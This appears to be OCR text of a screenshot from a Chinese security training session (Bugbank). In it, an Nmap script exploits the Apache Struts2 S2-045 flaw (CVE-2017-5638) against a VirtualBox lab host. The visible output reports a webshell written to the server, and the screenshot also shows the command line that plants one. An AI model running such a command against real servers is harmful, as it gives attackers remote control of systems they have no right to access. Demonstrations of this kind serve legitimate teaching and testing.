 Windows PowerShell ISE
文件(F) 编辑(E) 视图(V) 工具(T) 调试(D) 附加工具(A) 帮助(H)
大咖面对面
脚本
| vulnerability via the Content-Type header.
|
|
| GetShell in :/coralab.jsp
| Email:payloads@aliyun.com
| Disclosure date: 2017-03-07
| References:
| http://www.cnvd.org.cn/flaw/show/CNVD-2017-02474
| http://blog.talosintelligence.com/2017/03/apache-0-day-exploited.html
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-5638
|_ https://cwiki.apache.org/confluence/display/WW/S2-045
MAC Address: 08:00:27:9A:06:DF (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 14.92 seconds
PS C:\> nmap --script=struts_02-45.nse --script-args filename=bugbank.jsp -p 80 192.168.1.102
51
漏洞银行
BUGBANK
行 9
160%
英
20:30
2017/8/11